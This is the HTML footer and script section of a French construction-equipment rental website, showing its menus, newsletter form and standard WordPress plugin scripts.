    <div class="elfsight-app-2aa8b720-29db-40f5-8852-d162cee6fd16"></div>
    </div>
		</div><div id="nav_menu-2" class="widget widget-footer widget_nav_menu col-md-15 col-sm-6"><h4>Nos Services</h4><div class="menu-footer-services-container"><ul id="menu-footer-services" class="menu"><li id="menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3218"><a href="https://kloue.fr/services/">Location longue durée K&#8217;LEASE</a></li>
<li id="menu-item-3219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3219"><a href="https://kloue.fr/services/">Programme de fidélité KLUB</a></li>
<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://kloue.fr/services/">Logistique</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget-footer widget_nav_menu col-md-15 col-sm-6"><h4>Nos Produits</h4><div class="menu-footer-nos-produits-container"><ul id="menu-footer-nos-produits" class="menu"><li id="menu-item-3440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3440"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/">Terrassement et VRD</a></li>
<li id="menu-item-3441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3441"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/">Travaux en hauteur</a></li>
<li id="menu-item-3442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3442"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/">Traitement du béton<br>et Démolition</a></li>
<li id="menu-item-3443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3443"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/">Energie, Air et Eclairage</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3444"><a href="https://kloue.fr/categorie-location/transport-et-manutention/">Transport et Manutention</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3445"><a href="https://kloue.fr/categorie-location/nettoyage/">Nettoyage</a></li>
<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3480"><a href="https://kloue.fr/categorie-location/espaces-verts/">Espaces Verts</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3446"><a href="https://kloue.fr/categorie-location/outillage/">Outillage</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://kloue.fr/catalogue/">Tous nos Produits</a></li>
</ul></div></div><div id="nav_menu-4" class="widget widget-footer widget_nav_menu col-md-15 col-sm-6"><h4>ACCÈS RAPIDE</h4><div class="menu-footer-acces-rapide-container"><ul id="menu-footer-acces-rapide" class="menu"><li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3388"><a href="https://kloue.fr/nouveautes/"><i class="fa fa-angle-right selected"></i>Nouveautés</a></li>
<li id="menu-item-3231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://kloue.fr/pourquoi-louer/"><i class="fa fa-angle-right selected"></i>Pourquoi Louer ?</a></li>
<li id="menu-item-3390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3390"><a href="https://kloue.fr/services/"><i class="fa fa-angle-right selected"></i>Services</a></li>
<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3232"><a href="https://kloue.fr/actualites/"><i class="fa fa-angle-right selected"></i>Actualités</a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233"><a href="https://kloue.fr/contact/"><i class="fa fa-angle-right selected"></i>Contactez-nous</a></li>
<li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3392"><a href="https://kloue.fr/mon-compte/"><i class="fa fa-angle-right selected"></i>Mon Compte</a></li>
<li id="menu-item-36546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36546"><a href="/kloue-la-brochure-2025-est-sortie-decouvrez-la-kloue-guadeloupe-et-martinique"><i class="fa fa-angle-right selected"></i>Catalogue 2025</a></li>
</ul></div></div><div id="text-3" class="widget widget-footer widget_text col-md-15 col-sm-6"><h4>Newsletter</h4>			<div class="textwidget"><p id="letter">Inscrivez-vous à la Newsletter K'Loué</p>

                <div class='gf_browser_chrome gform_wrapper gform-theme gform-theme--foundation gform-theme--framework gform-theme--orbital' data-form-theme='orbital' data-form-index='0' id='gform_wrapper_2' ><style>#gform_wrapper_2[data-form-index="0"].gform-theme,[data-parent-form="2_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg width='640' height='640' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style>
                        <div class='gform_heading'>
                            <h2 class="gform_title">Newsletter</h2>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/tolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_2_3" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Comments</label><div class='ginput_container'><input name='input_3' id='input_2_3' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_3'>Ce champ n’est utilisé qu’à des fins de validation et devrait rester inchangé.</div></div><div id="field_2_1" class="gfield gfield--type-email gfield--input-type-email field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Votre adresse email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large'   placeholder='Votre adresse email'  aria-invalid="false"  />
                        </div></div><div id="field_2_2" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_2_2'></label><div id='input_2_2' class='ginput_container ginput_recaptcha' data-sitekey='6Ldw_9sbAAAAAJQL0oYygTexj476viwWTD0nT1yL'  data-theme='light' data-tabindex='0'  data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Envoyer'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='orbital' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='ULviZWhZcS+Xi/N6XPYkU99HHc7OJS1C+9XM5ZqEqaSKitpPxC0pa7Ph/v/n0l3fBp31XA/52XoDZsjztFytnPCgw15wZ2r5ZUDfviDxhqbqsRQ=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjdlNGU2OTc4NmUyYjU1NTRlNjczYjBhYjczNWM0YWUxIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="147"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://kloue.fr/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://kloue.fr/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>


<br>
 <p style="color: #be132b;
    font-weight: bold;
    line-height: 1;
    font-size: 16px; padding-top: 25px;">Suivez-nous</p>
<a target="_blank" href="https://www.facebook.com/kloue97"><i style="margin-right: 10px;
    background: #be132b !important;
    color: white;
	padding-left: 12px;
	font-size: 18px;
	width: 0px;
	text-align: center;
	text-decoration: none;
	margin: 5px 2px;
	border-radius: 50%;
	padding-right: 20px;
	padding-top: 8px;
	padding-bottom: 6px;" class="fa fa-facebook"></i></a>
<a target="_blank" href="https://www.youtube.com/channel/UCg4W_YXSHseE-WXLdwHxxdg/"><i style="margin-right: 10px;
    background: #be132b !important;
    color: white;
	padding-left: 12px;
	font-size: 18px;
	width: 0px;
	text-align: center;
	text-decoration: none;
	margin: 5px 2px;
	border-radius: 50%;
	padding-right: 20px;
	padding-top: 8px;
	padding-bottom: 6px;" class="fa fa-youtube"></i></a>
<a target="_blank" href="https://www.instagram.com/kloue_antilles/"><i style="margin-right: 10px;
    background: #be132b !important;
    color: white;
	padding-left: 12px;
	font-size: 18px;
	width: 0px;
	text-align: center;
	text-decoration: none;
	margin: 5px 2px;
	border-radius: 50%;
	padding-right: 20px;
	padding-top: 8px;
	padding-bottom: 6px;" class="fa fa-instagram"></i></a>
<a target="_blank" href="https://www.linkedin.com/company/74211364"><i style="margin-right: 10px;
    background: #be132b !important;
    color: white;
	padding-left: 12px;
	font-size: 18px;
	width: 0px;
	text-align: center;
	text-decoration: none;
	margin: 5px 2px;
	border-radius: 50%;
	padding-right: 20px;
	padding-top: 8px;
	padding-bottom: 6px;" class="fa fa-linkedin"></i></a>


</div>
		</div>			</div>
		</div>
	</div>
	    <div id="sns_footer" class="sns-footer">
		<div class="container">
									
						<div class="sns-copyright ">
												&copy; 2026 KLOUE - Tous droits réservés <a href="https://kloue.fr/conditions-generales-de-location">Conditions Générales de Location</a> - <a href="https://kloue.fr/mentions-legales">Mentions légales</a> - <a href="https://kloue.fr/plan-du-site">Plan du site</a> - <a href="https://kloue.fr/recrutement/">Recrutement</a>



			</div>
			
		</div>
    </div>
            <div id="sns_tools">
    	<div class="sns-croll-to-top">
	<a href="#" id="sns-totop" class=""><i class="fa fa-angle-up"></i></a>
	<script type="text/javascript">
		jQuery(function($){
			// back to top
			$("#sns-totop").hide();
			$(function () {
				var wh = $(window).height();
				var whtml =  $(document).height();
				$(window).scroll(function () {
					if ($(this).scrollTop() > whtml/10) {
						$('#sns-totop').fadeIn();
					} else {
						$('#sns-totop').fadeOut();
					}
				});
				$('#sns-totop').click(function () {
					$('body,html').animate({
						scrollTop: 0
					}, 800);
					return false;
				});
			});
			// end back to top
		});
	</script>
</div>	</div>
	</div>
<!-- end main container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/snssimen-child\/*","\/wp-content\/themes\/snssimen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '3524' == event.detail.contactFormId ) { // Sends sumissions on form 947 to the first thank you page
    location = 'https://kloue.fr/merci-contact/';
    } else if ( '3266' == event.detail.contactFormId ) { // Sends submissions on form 1070 to the second thank you page
        location = 'https://kloue.fr/merci-demande-de-devis/';
    } else { // Sends submissions on all unaccounted for forms to the third thank you page
        location = 'https://kloue.fr/merci-contact/';
    }
}, false );
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://kloue.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_reset-css' href='https://kloue.fr/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_foundation-css' href='https://kloue.fr/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css' href='https://kloue.fr/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css' href='https://kloue.fr/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css' type='text/css' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
</script>
<script src="https://kloue.fr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://kloue.fr/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script src="https://kloue.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_autres-services","pa_balayeuse","pa_bidon-de-carburant-5l","pa_brh","pa_capacite-de-charge-kgs","pa_coffret-de-rangement","pa_coffret-de-transport","pa_compresseur","pa_debit","pa_diesel","pa_dimensions-lxlxh-cm","pa_electrique","pa_electrique-230-v","pa_electrique-400-v","pa_energie","pa_equipement-inclus","pa_equipement-sur-demande","pa_essence","pa_essence-2-temps","pa_essence-4-temps","pa_essence-melange-2-temps","pa_fiche-techinique","pa_fiche-techinique-pdf","pa_fiche-technique","pa_fiche-technique-pdf","pa_godet-de-reprise","pa_hauteur-de-levage-m","pa_hauteur-de-travail-m","pa_hauteur-de-travail-max","pa_hauteur-de-travail-max-m","pa_hydraulique","pa_kit-de-fixation-chevilles","pa_largeur-de-travail-cm","pa_mon-attr-test","pa_nettoyeur-haute-pression","pa_notice-de-montage","pa_oui","pa_pneumatique","pa_poids-kgs","pa_pompe-a-air","pa_portee-m","pa_puissance-kva","pa_service-livraison","pa_service-location","pa_service-location-operateur","pa_service-montage-demontage","pa_service-operateur","pa_service-remplissage-reservoir","pa_timon-de-traction"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/kloue.fr\/tolerance-zero-n1-bonne-utilisation-des-equipements-de-protection-individuelle-epi-kloue\/","terms_per_page":"10","currency_format":{"symbol":"&euro;","decimal":",","thousand":"","precision":2,"format":"%v&nbsp;%s"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"c07e5f1593","render_remaining_terms":"4f149f5f5d","get_filter_terms":"dbde711a14"}};
</script>
<script src="https://kloue.fr/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js" id="yith-wcan-shortcodes-js"></script>
<script src="https://kloue.fr/wp-content/themes/snssimen/assets/js/sns-woocommerce.min.js" id="sns-woocommerce-js"></script>
<script src="https://kloue.fr/wp-content/themes/snssimen/assets/js/bootstrap.min.js" id="snssimen-bootstrap-js"></script>
<script src="https://kloue.fr/wp-content/themes/snssimen/assets/js/bootstrap-tabdrop.min.js" id="snssimen-jqtransform-js"></script>
<script src="https://kloue.fr/wp-content/themes/snssimen/assets/js/jquery.lazyload.min.js" id="snssimen-lazyload-js"></script>
<script src="https://kloue.fr/wp-content/themes/snssimen/assets/js/sns-script.min.js" id="snssimen-script-js"></script>
<script id="wd-asl-ajaxsearchlite-js-before">
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/kloue.fr\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/kloue.fr\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/kloue.fr\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4774; window.ASL.version = 4774; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/kloue.fr\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/kloue.fr\/","resultstype":"vertical","resultsposition":"hover","itemscount":5,"charcount":2,"highlight":1,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":0,"lang":"fr","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"ajax_search","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
</script>
<script src="https://kloue.fr/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://kloue.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kloue.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://kloue.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?1769711950" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://kloue.fr/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script src="https://kloue.fr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://kloue.fr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
